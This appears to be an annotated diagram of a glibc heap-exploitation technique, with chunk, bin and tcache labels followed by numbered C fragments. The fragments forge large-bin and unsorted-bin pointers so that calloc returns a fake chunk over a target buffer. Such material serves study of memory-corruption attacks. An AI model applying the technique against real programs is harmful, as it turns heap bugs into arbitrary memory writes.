 alloc_size
0x162
unsorted_chunk
prev_size
0x4f1
unsorted_bin
fd
(0x1733260)
fake_chunk
shift_amount=2
....
merge_prevent_chunk
prev_size
0x21
fd
bk
large_chunk
prev_size
0x4e1
large_bin
fd
fake_chunk+8
fd_nextsize
bk_nextsize
....
merge_prevent_chunk
prev_size
0x21
fd
bk
fake_chunk
fake_chunk+8
target
....
unsorted bin
bk
fd
bk
unsorted_chunk
fd
largebin[2]
bk
fd
bk
large_chunk
fd
bk
tcache[21]
tcache[6]
chunk_tcache6->fd
tcache[5]
chunk_tcache5->fd
tcache[4]
chunk_tcache4->fd
tcache[3]
chunk_tcache3->fd
tcache[2]
chunk_tcache2->fd
tcache[1]
chunk_tcache1->fd
tcache[0]
chunk_tcache0->fd
NULL
34 char target[0x60];
73 unsorted_bin = malloc ( 0x4e8 );
76 malloc ( 0x18 );
99 int shift_amount = get_shift_amount(unsorted_bin);
102 size_t alloc_size = ((size_t)unsorted_bin) >> (8 * shift_amount);
103 if(alloc_size < 0x10){
106 exit(1);
107 }
108 alloc_size = (alloc_size & 0xFFFFFFFFE) - 0x10;
132 if((alloc_size & 0x8) != 0 || (((alloc_size & 0x4) == 0x4) && ((alloc_size & 0x2) != 0x2))) {
137 return 1;
138 }
142 if(alloc_size < 0x410) {
148 for(int i = 0; i < 7; i++){
149 tcaches[i] = malloc(alloc_size);
150 }
151 for(int i = 0; i < 7; i++){
152 free(tcaches[i]);
153 }
154 }
159 large_bin = malloc ( 0x4d8 );
161 malloc ( 0x18 );
164 free ( large_bin );
165 free ( unsorted_bin );
168 unsorted_bin = malloc(0x4e8);
169 free(unsorted_bin);
187 fake_chunk = target - 0x10;
204 ((size_t *)unsorted_bin)[1] = (size_t)fake_chunk;
207 (( size_t *) large_bin )[1] = (size_t)fake_chunk + 8;
245 (( size_t *) large_bin )[3] = (size_t)fake_chunk - 0x18 - shift_amount;
278 ptr = calloc(alloc_size, 1);